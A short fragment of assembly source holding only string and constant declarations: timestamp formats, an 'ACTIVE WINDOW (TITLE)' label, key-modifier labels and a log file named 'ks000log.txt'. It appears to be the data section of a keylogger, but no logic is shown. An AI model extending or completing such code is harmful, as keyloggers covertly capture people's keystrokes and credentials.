
NilStr db " ",0
DateStr1 db "dd.MM.yyyy",0
DateStr2 db "hh : mm : ss",0
DateStr3 db " ",0
DopStr1 db "WRITE IN FILE ",0
DopStr2 db
"---------------------------------------------------------------------------",0
DopStr3 db "ACTIVE WINDOW (TITLE): ",0
DopStr4 db "ACTIVATE (day.month.year, hour:min:sec) ",0
RegValue2 db "ks000log.txt" ,0
Flash1 db "\",0
cmd1 dd ?
Key1 db "Shift+",0
Key2 db "Ctrl+",0
Key3 equ 536870912